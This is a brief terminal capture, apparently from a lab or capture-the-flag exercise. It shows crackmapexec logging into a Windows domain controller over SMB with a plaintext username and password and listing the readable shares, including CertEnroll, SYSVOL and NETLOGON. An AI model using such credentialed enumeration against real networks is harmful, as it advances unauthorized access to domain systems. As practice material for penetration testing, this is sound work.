 root@darkhole:/# crackmapexec smb 192.168.28.130 -u D159999 -p 'PalestraMTS2023!' --shares
SMB 192.168.28.130 445 WIN-07GD1L4IOMR [*] Windows 10.0 Build 17763 x64 (name:WIN-07GD1L4IOMR) (domain:darkhole.local) (signing:True) (SMBv1:False)
SMB 192.168.28.130 445 WIN-07GD1L4IOMR [+] darkhole.local\D159999:PalestraMTS2023!
SMB 192.168.28.130 445 WIN-07GD1L4IOMR [+] Enumerated shares
SMB 192.168.28.130 445 WIN-07GD1L4IOMR Share Permissions Remark
SMB 192.168.28.130 445 WIN-07GD1L4IOMR ----- ----------- ------
SMB 192.168.28.130 445 WIN-07GD1L4IOMR ADMIN$ Remote Admin
SMB 192.168.28.130 445 WIN-07GD1L4IOMR C$ Default share
SMB 192.168.28.130 445 WIN-07GD1L4IOMR CertEnroll READ Active Directory Certificate Services share
SMB 192.168.28.130 445 WIN-07GD1L4IOMR IPC$ READ Remote IPC
SMB 192.168.28.130 445 WIN-07GD1L4IOMR NETLOGON READ Logon server share
SMB 192.168.28.130 445 WIN-07GD1L4IOMR SYSVOL READ Logon server share